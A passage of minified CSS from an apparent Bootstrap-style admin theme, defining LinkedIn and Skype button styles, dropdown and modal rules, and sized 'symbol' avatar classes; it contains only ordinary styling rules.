[fill],.show>.btn.btn-linkedin.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-linkedin.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-linkedin.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-linkedin{color:#0077b5;background-color:rgba(0,119,181,.1);border-color:transparent}.btn.btn-light-linkedin i{color:#0077b5}.btn.btn-light-linkedin .svg-icon svg g [fill]{transition:fill .3s ease;fill:#0077b5}.btn.btn-light-linkedin .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.dropdown-toggle:after{color:#0077b5}.btn.btn-light-linkedin.focus:not(.btn-text),.btn.btn-light-linkedin:focus:not(.btn-text),.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0077b5;border-color:transparent}.btn.btn-light-linkedin.focus:not(.btn-text) i,.btn.btn-light-linkedin:focus:not(.btn-text) i,.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-linkedin.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-linkedin:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-linkedin.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-linkedin:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-linkedin.disabled,.btn.btn-light-linkedin:disabled{color:#0077b5;background-color:rgba(0,119,181,.1);border-color:transparent}.btn.btn-light-linkedin.disabled i,.btn.btn-light-linkedin:disabled i{color:#0077b5}.btn.btn-light-linkedin.disabled .svg-icon svg g [fill],.btn.btn-light-linkedin:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#0077b5}.btn.btn-light-linkedin.disabled .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.disabled.dropdown-toggle:after,.btn.btn-light-linkedin:disabled.dropdown-toggle:after{color:#0077b5}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-linkedin.btn-dropdown,.show>.btn.btn-light-linkedin.dropdown-toggle{color:#fff;background-color:#0077b5;border-color:transparent}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active i,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-linkedin.btn-dropdown i,.show>.btn.btn-light-linkedin.dropdown-toggle i{color:#fff}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-linkedin.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-linkedin.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-linkedin.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-linkedin.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-linkedin.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-linkedin.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-skype{color:#fff;background-color:#00aff0;border-color:#00aff0}.btn.btn-skype i{color:#fff}.btn.btn-skype .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.dropdown-toggle:after{color:#fff}.btn.btn-skype.focus:not(.btn-text),.btn.btn-skype:focus:not(.btn-text),.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0093ca;border-color:#0093ca}.btn.btn-skype.focus:not(.btn-text) i,.btn.btn-skype:focus:not(.btn-text) i,.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-skype.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-skype:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-skype:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-skype:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-skype.disabled,.btn.btn-skype:disabled{color:#fff;background-color:#00aff0;border-color:#00aff0}.btn.btn-skype.disabled i,.btn.btn-skype:disabled i{color:#fff}.btn.btn-skype.disabled .svg-icon svg g [fill],.btn.btn-skype:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype.disabled .svg-icon svg:hover g [fill],.btn.btn-skype:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.disabled.dropdown-toggle:after,.btn.btn-skype:disabled.dropdown-toggle:after{color:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-skype.btn-dropdown,.show>.btn.btn-skype.dropdown-toggle{color:#fff;background-color:#0093ca;border-color:#0093ca}.btn.btn-skype:not(:disabled):not(.disabled).active i,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-skype.btn-dropdown i,.show>.btn.btn-skype.dropdown-toggle i{color:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-skype.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-skype.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-skype.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-skype.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-skype.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-skype.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-skype{color:#00aff0;background-color:rgba(0,175,240,.1);border-color:transparent}.btn.btn-light-skype i{color:#00aff0}.btn.btn-light-skype .svg-icon svg g [fill]{transition:fill .3s ease;fill:#00aff0}.btn.btn-light-skype .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.dropdown-toggle:after{color:#00aff0}.btn.btn-light-skype.focus:not(.btn-text),.btn.btn-light-skype:focus:not(.btn-text),.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#00aff0;border-color:transparent}.btn.btn-light-skype.focus:not(.btn-text) i,.btn.btn-light-skype:focus:not(.btn-text) i,.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-skype.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-skype:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-skype.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-skype:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-skype:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-skype.disabled,.btn.btn-light-skype:disabled{color:#00aff0;background-color:rgba(0,175,240,.1);border-color:transparent}.btn.btn-light-skype.disabled i,.btn.btn-light-skype:disabled i{color:#00aff0}.btn.btn-light-skype.disabled .svg-icon svg g [fill],.btn.btn-light-skype:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#00aff0}.btn.btn-light-skype.disabled .svg-icon svg:hover g [fill],.btn.btn-light-skype:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.disabled.dropdown-toggle:after,.btn.btn-light-skype:disabled.dropdown-toggle:after{color:#00aff0}.btn.btn-light-skype:not(:disabled):not(.disabled).active,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-skype.btn-dropdown,.show>.btn.btn-light-skype.dropdown-toggle{color:#fff;background-color:#00aff0;border-color:transparent}.btn.btn-light-skype:not(:disabled):not(.disabled).active i,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-skype.btn-dropdown i,.show>.btn.btn-light-skype.dropdown-toggle i{color:#fff}.btn.btn-light-skype:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-skype.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-skype.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-skype:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-skype.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-skype.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-skype.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-skype.dropdown-toggle.dropdown-toggle:after{color:#fff}.dropdown-menu{left:0}.dropdown-menu:after,.dropdown-menu:before{display:none!important}.dropdown-menu>.dropdown-item,.dropdown-menu>li>a{outline:none!important;display:flex;flex-grow:1}.dropdown-menu>.dropdown-item>i:before,.dropdown-menu>li>a>i:before{line-height:0;vertical-align:middle}.dropdown-menu.dropdown-menu-anim-up{animation:animation-dropdown-menu-fade-in .3s ease 1,animation-dropdown-menu-move-up .3s ease-out 1}.dropdown-menu .dropdown-menu-anim-down.dropdown-menu-anim,.dropup .dropdown-menu.dropdown-menu-anim{animation:animation-dropdown-menu-fade-in .3s ease 1,animation-dropdown-menu-move-down .3s ease-out 1}@media (max-width:600px){.dropdown-menu{width:75vw}}@media (min-width:205px){.dropdown-menu.dropdown-menu-sm{width:175px}}@media (min-width:280px){.dropdown-menu.dropdown-menu-md{width:250px}}@media (min-width:380px){.dropdown-menu.dropdown-menu-lg{width:350px}}@media (min-width:430px){.dropdown-menu.dropdown-menu-xl{width:400px}}@media (min-width:630px){.dropdown-menu.dropdown-menu-xxl{width:600px}}.dropdown-inline{display:inline-block}@keyframes animation-dropdown-menu-fade-in{0%{opacity:0}to{opacity:1}}@keyframes animation-dropdown-menu-move-down{0%{margin-top:10px}to{margin-top:0}}@keyframes animation-dropdown-menu-move-up{0%{margin-top:10px}to{margin-top:0}}.modal .modal-header{align-items:center}.modal .modal-header .modal-title{font-weight:500;font-size:1.3rem;color:#181c32}.modal .modal-header .modal-title small{font-weight:400;font-size:.9rem;color:#b5b5c3}.modal .modal-header .close{outline:none!important;color:#b5b5c3;padding:0;margin:0;line-height:0}.modal .modal-header .close,.modal .modal-header .close .ki,.modal .modal-header .close i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.modal .modal-header .close .ki,.modal .modal-header .close i{color:#3f4254;font-size:.8rem}.modal .modal-header .close span{display:none}.modal .modal-header .close:hover,.modal .modal-header .close:hover .ki,.modal .modal-header .close:hover i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.modal.modal-sticky.modal-sticky-bottom-right{padding:0!important;max-width:500px;height:auto;position:fixed;left:auto;top:auto;bottom:25px;right:25px;margin:0;box-shadow:0 0 60px -15px rgba(0,0,0,.2);border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right .modal-dialog{position:static;max-width:500px;width:auto;margin:0;border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right .modal-dialog .modal-content{border:0;border-radius:.42rem}.modal.modal-sticky.modal-sticky-bottom-right.modal-sticky-lg,.modal.modal-sticky.modal-sticky-bottom-right.modal-sticky-lg .modal-dialog{max-width:600px}@media (max-width:991.98px){.modal.modal-sticky.modal-sticky-bottom-right{bottom:10px;right:10px}}@media (max-width:767.98px){.modal.modal-sticky.modal-sticky-bottom-right{max-width:90%}}.modal-open{overflow:auto!important;padding:0!important}@media (min-width:1200px){.modal-dialog.modal-xl{max-width:1100px}}.symbol{display:inline-block;flex-shrink:0;position:relative;border-radius:.42rem}.symbol .symbol-label{display:flex;align-items:center;justify-content:center;font-weight:500;line-height:0;color:#3f4254;background-color:#f3f6f9;background-repeat:no-repeat;background-position:50%;background-size:cover;border-radius:.42rem}.symbol .symbol-badge{position:absolute;border:2px solid #fff;border-radius:100%;top:0;right:0}.symbol>img{display:flex;border-radius:.42rem}.symbol.symbol-circle,.symbol.symbol-circle .symbol-label,.symbol.symbol-circle>img{border-radius:50%}.symbol.symbol-primary .symbol-label{background-color:#01a35a;color:#fff}.symbol.symbol-light-primary .symbol-label{background-color:#daf4e8;color:#01a35a}.symbol.symbol-secondary .symbol-label{background-color:#e4e6ef;color:#3f4254}.symbol.symbol-light-secondary .symbol-label{background-color:#ebedf3;color:#e4e6ef}.symbol.symbol-success .symbol-label{background-color:#01a35a;color:#fff}.symbol.symbol-light-success .symbol-label{background-color:#daf4e8;color:#01a35a}.symbol.symbol-info .symbol-label{background-color:#8950fc;color:#fff}.symbol.symbol-light-info .symbol-label{background-color:#eee5ff;color:#8950fc}.symbol.symbol-warning .symbol-label{background-color:#ffa800;color:#fff}.symbol.symbol-light-warning .symbol-label{background-color:#fff4de;color:#ffa800}.symbol.symbol-danger .symbol-label{background-color:#f64e60;color:#fff}.symbol.symbol-light-danger .symbol-label{background-color:#ffe2e5;color:#f64e60}.symbol.symbol-light .symbol-label{background-color:#f3f6f9;color:#7e8299}.symbol.symbol-light-light .symbol-label{background-color:#f3f6f9;color:#f3f6f9}.symbol.symbol-dark .symbol-label{background-color:#181c32;color:#fff}.symbol.symbol-light-dark .symbol-label{background-color:#d1d3e0;color:#181c32}.symbol.symbol-white .symbol-label{background-color:#fff;color:#3f4254}.symbol.symbol-light-white .symbol-label{background-color:#fff;color:#fff}.symbol.symbol-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-20 .symbol-label{width:20px;height:20px}.symbol.symbol-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-25 .symbol-label{width:25px;height:25px}.symbol.symbol-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-30 .symbol-label{width:30px;height:30px}.symbol.symbol-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-35 .symbol-label{width:35px;height:35px}.symbol.symbol-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-40 .symbol-label{width:40px;height:40px}.symbol.symbol-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-45 .symbol-label{width:45px;height:45px}.symbol.symbol-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-50 .symbol-label{width:50px;height:50px}.symbol.symbol-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-55 .symbol-label{width:55px;height:55px}.symbol.symbol-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-60 .symbol-label{width:60px;height:60px}.symbol.symbol-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-65 .symbol-label{width:65px;height:65px}.symbol.symbol-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-70 .symbol-label{width:70px;height:70px}.symbol.symbol-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-75 .symbol-label{width:75px;height:75px}.symbol.symbol-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-80 .symbol-label{width:80px;height:80px}.symbol.symbol-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-85 .symbol-label{width:85px;height:85px}.symbol.symbol-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-90 .symbol-label{width:90px;height:90px}.symbol.symbol-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-95 .symbol-label{width:95px;height:95px}.symbol.symbol-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-100 .symbol-label{width:100px;height:100px}.symbol.symbol-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-100.symbol-2by3 